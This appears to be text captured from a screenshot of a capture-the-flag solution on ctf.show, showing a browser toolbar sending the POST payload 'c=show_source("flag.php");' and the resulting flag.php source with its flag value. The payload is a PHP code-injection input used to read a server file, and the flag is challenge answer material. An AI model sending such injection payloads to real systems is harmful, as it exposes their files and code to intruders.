 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL http://1832a452-310b-438f-abc8-850c02d2f0f0.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data c=show_source("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b40dda9c-ec92-466b-8a4e-028011c9354b}";